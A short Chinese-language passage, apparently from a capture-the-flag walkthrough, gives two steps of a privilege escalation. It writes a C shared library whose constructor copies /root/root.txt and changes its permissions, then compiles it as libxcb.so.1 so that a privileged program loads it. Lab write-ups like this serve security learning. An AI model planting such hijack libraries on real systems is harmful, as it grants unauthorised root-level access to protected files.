 init.c 文件内容：
c 复制 编辑
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
    system("cp /root/root.txt root.txt; chmod 754 root.txt");
    exit(0);
}
步骤 2：编译代码
在终端中，使用 gcc 命令来编译这个文件，并生成共享库文件 libxcb.so.1。
bash 复制 编辑
gcc -x c -shared -fPIC -o ./libxcb.so.1 init.c